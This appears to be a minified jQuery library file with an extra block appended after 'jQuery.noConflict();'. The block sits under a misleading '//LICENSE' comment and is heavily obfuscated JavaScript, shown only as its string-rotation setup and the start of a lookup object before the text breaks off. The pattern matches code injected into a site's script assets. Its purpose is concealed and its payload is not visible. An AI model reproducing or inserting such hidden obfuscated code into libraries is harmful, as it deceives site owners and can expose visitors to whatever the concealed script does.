0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return 